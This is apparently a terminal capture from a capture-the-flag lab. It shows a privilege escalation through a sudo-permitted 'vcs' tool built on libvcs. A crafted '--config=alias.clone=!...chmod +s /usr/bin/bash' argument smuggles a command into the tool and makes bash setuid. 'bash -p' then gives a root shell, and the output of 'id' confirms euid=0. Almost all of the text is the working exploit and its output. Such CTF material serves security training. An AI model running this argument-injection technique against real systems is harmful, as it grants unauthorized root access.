 ETSCTF@feudalaw:/tmp$ sudo /usr/local/bin/vcs '--config=alias.clone=!/usr/bin/chmod +s /usr/bin/bash'
&&
$(which bash) -p
Cloning url: --config=alias.clone=!/usr/bin/chmod +s /usr/bin/bash
Traceback (most recent call last):
  File "/usr/local/bin/vcs", line 9, in <module>
    r.update_repo()
  File "/usr/local/lib/python3.11/dist-packages/libvcs/hg.py", line 38, in update_repo
    self.obtain()
  File "/usr/local/lib/python3.11/dist-packages/libvcs/hg.py", line 30, in obtain
    self.run(['update', '-q'])
  File "/usr/local/lib/python3.11/dist-packages/libvcs/base.py", line 119, in run
    return run(
           ^^^^
  File "/usr/local/lib/python3.11/dist-packages/libvcs/util.py", line 200, in run
    raise exc.CommandError(output=output, returncode=code, cmd=cmd)
libvcs.exc.CommandError: Command failed with code 255: hg update -q
abort: no repository found in '/tmp' (.hg not found)
bash: syntax error near unexpected token `&&'
bash-5.2# id
uid=1000(ETSCTF) gid=65534(nogroup) euid=0(root) egid=0(root) groups=0(root),65534(nogroup)
bash-5.2#